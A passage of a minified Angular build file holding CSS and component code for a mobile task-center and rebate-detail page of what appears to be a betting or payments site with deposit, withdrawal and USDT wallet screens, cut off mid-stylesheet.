p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.home-index[_ngcontent-%COMP%]{position:relative}']],data:{}});function k(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","more-icon-header"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.close()&&o),o}),null,null)),(n()(),o.xb(1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseMobileImgUrl+"image/user_img/more.png")}))}function x(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"app-mobile-header",[],null,null,null,i.b,i.a)),o.wb(1,4833280,null,0,c.a,[a.a,g.a,d.a,a.p,u.a,s.i,m.a,C.g,M.a,O.a,s.w,p.a,P.a,_.a,o.k,b.a],{leftIcon:[0,"leftIcon"]},null),(n()(),o.mb(16777216,null,1,1,null,k)),o.wb(3,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(4,0,null,null,3,"div",[["class","home-index"],["style","height: calc(100% - 0.88rem)"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=0!=(n.component.listOrTask=!1)&&o),o}),null,null)),(n()(),o.xb(5,0,null,null,2,"div",[["class","h-container"],["style","height: 100%"]],null,null,null,null,null)),(n()(),o.xb(6,16777216,null,null,1,"router-outlet",[],null,[[null,"activate"]],(function(n,t,e){var o=!0;return"activate"===t&&(o=!1!==n.component.onActivate(e)&&o),o}),null,null)),o.wb(7,212992,null,0,a.u,[a.b,o.R,o.j,[8,null],o.h],null,{activateEvents:"activate"})],(function(n,t){var e=t.component;n(t,1,0,!0),n(t,3,0,e.isShowMenu),n(t,7,0)}),null)}function y(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-task-center-home",[],null,null,null,x,w)),o.wb(1,114688,null,0,f,[_.a,a.p,h.a,p.a,O.a,g.a],null,null)],(function(n,t){n(t,1,0)}),null)}var z=o.tb("app-mobile-task-center-home",f,y,{},{},[]),v=e("Axip"),I=e("rr9d"),T=e("OsWL"),D=e("zC/G"),L=e("v67d"),A=e("ZLNL"),N=e("28A0"),R=function(){function n(n,t,e){this.platform=n,this.router=t,this.storage=e,this.closeDetail=new o.m,this.popAdd=!1,this.popTitle="\u4efb\u52a1\u8be6\u60c5"}return n.prototype.ngOnInit=function(){},n.prototype.closed=function(){this.closeDetail.emit(!1)},n.prototype.goTaskDetail=function(n){this.popTitle="\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5",this.taskDetailMore=n,this.popAdd=!0},n.prototype.getUnit=function(n){var t="";return 1===n?t="\u5143":2==n?t="":3==n&&(t="\u5c0f\u65f6"),t},n}(),S=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   